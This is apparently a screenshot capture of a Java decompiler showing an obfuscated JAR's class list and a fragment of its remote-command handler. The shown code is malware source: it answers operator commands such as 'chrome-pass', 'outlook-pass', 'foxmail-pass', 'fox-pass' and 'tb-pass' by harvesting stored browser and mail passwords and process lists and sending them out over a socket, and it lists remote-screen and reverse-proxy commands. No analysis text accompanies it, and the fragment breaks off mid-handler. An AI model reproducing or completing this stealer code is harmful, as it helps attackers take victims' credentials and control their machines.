 File Edit Navigation Search Help
xskush_output.jar
cbnfdhn.class
cbngh.class
cnbcmhgm.class
cnbfdjf.class
dfghdmc.class
dfghrth.class
dfhdfndfg.class
dfhttegd.class
dgdfndnbcn.class
dhgdghd.class
dhgfgh.class
dncbnf.class
dndghd.class
dsgsdfge.class
ertdbdth.class
fdghdmh.class
fgfnbnc.class
fgsbsfgsb.class
fgssdg.class
fhfhjfg.class
fhjtjtg.class
ghdfdndfn.class
ghgmgf.class
ghsghnbn.class
gmgmgmgm.class
gsbthstgb.class
hghteerd.class
mdgghtdsh.class
mfghnb.class
ncbndfg.class
ncgdfhbn.class
ncnndfg.class
nddfgndt.class
ndgdfhfh.class
ngdnbn.class
nndfdffd.class
sabretb.class
sbsbgsrg.class
sbsgssdfg.class
sdfsldf.class
sfsrgsbd.class
sghthrt.class
sgsfghhg.class
sgsghshdg.class
shshnfdn.class
ssdgsbh.class
sstydgn.class
thrhhrth.class
Main.class cbnfdhn.class fhfhjfg.class gsbthstgb.class sabretb.class sdfsldf.class sfsrgsbd.class xbxcv.class
ghgmgf.sdfsldf = false;
dfhttegd("Try Again");
}
} else if (arrayOfString[0].equals("processes")) {
Socket socket = sfsrgsbd((new StringBuilder()).insert(0, "processes%%").append(sbsgssdfg.sdfsldf()).toString());
dfhttegd("Ready");
} else if (arrayOfString[0].equals("h-browser")) {
String str1 = (new StringBuilder()).insert(0, sabretb()).append("\\").append(sdfsldf()).toString();
Socket socket = sfsrgsbd((new StringBuilder()).insert(0, "open-hbrowser%%").append(str1).append("%%").append(sgsfghhg.sdfsldf()).toString());
dfhttegd("Ready");
} else if (arrayOfString[0].equals("startup-list")) {
Socket socket = sfsrgsbd((new StringBuilder()).insert(0, "startup-list%%").append(sstydgn.sdfsldf()).toString());
dfhttegd("Ready");
} else if (arrayOfString[0].equals("remote-screen")) {
Socket socket = sfsrgsbd("remote-screen");
dfhttegd("Ready");
} else if (arrayOfString[0].equals("rev-proxy")) {
dfhttegd("Ready");
} else if (arrayOfString[0].equals("hrdp-new")) {
dfhttegd("Ready");
} else if (arrayOfString[0].equals("hrdp-res")) {
dfhttegd("Ready");
} else if (arrayOfString[0].equals("chrome-pass")) {
thtyrths thtyrths = new thtyrths();
sdfsldf((new StringBuilder()).insert(0, "chrome-pass|").append(sabretb()).append("|").append(sdfsldf()).append("|").append(thtyrths.sdfsldf()).toString());
dfhttegd("Ready");
} else if (arrayOfString[0].equals("foxmail-pass")) {
dsgsdfge dsgsdfge = new dsgsdfge();
sdfsldf((new StringBuilder()).insert(0, "foxmail-pass|").append(sabretb()).append("|").append(sdfsldf()).append("|").append(dsgsdfge.sdfsldf()).toString());
dfhttegd("Ready");
} else if (arrayOfString[0].equals("outlook-pass")) {
sdfsldf((new StringBuilder()).insert(0, "outlook-pass|").append(sabretb()).append("|").append(sdfsldf()).append("|").append((new xncxbc()).sdfsldf()).toString());
dfhttegd("Ready");
} else if (arrayOfString[0].equals("fox-pass")) {
dncbnf dncbnf1;
dncbnf dncbnf2;
if ((dncbnf2 = dncbnf1 = new dncbnf(false)).sabretb) {
sdfsldf((dncbnf2 = dncbnf1).sdfsldf, (new StringBuilder()).insert(0, "fox-dec-files|").append(sabretb()).append("|").append(sdfsldf()).toString());
(new File((dncbnf2 = dncbnf1).sdfsldf)).delete();
dfhttegd("Ready");
} else {
dfhttegd("Firefox Not Installed");
}
} else if (arrayOfString[0].equals("tb-pass")) {
dncbnf dncbnf1;
dncbnf dncbnf2;
if ((dncbnf2 = dncbnf1 = new dncbnf(true)).sabretb) {
sdfsldf((dncbnf2 = dncbnf1).sdfsldf, (new StringBuilder()).insert(0, "tb-dec-files|").append(sabretb()).append("|").append(sdfsldf()).toString());
(new File((dncbnf2 = dncbnf1).sdfsldf)).delete();
dfhttegd("Ready");